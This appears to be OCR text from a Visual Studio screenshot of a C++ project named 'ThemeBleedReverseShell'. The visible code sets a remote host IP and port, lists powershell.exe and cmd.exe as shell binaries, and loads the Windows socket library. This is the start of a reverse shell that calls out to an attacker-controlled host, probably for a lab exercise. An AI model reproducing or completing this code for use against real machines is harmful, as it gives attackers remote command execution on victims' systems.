 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ThemeBleedReverseShell
Debug x64 Local Windows Debugger
main.cpp
ThemeBleedReverseShell (Global Scope)
28 }
29
30 void X() noexcept
31 {
32 constexpr auto rHost = "10.10.14.158";
33 constexpr auto rPort = "4711";
34 constexpr auto autoReconnect = false;
35
36 const char* rBinaries[]{
37 "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.
38 "C:\\Windows\\System32\\cmd.exe",
39 "powershell.exe",
40 "cmd.exe"
41 };
42
43 RTFN::RtFnLoadLibraryA("kernel32.dll");
44 RTFN::RtFnLoadLibraryA("ws2_32.dll");
45
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ThemeBleedReverseShell' (1 of 1 project)
ThemeBleedReverseShell
References
External Dependencies
Headerdateien
Quelldateien
main.cpp
Ressourcendateien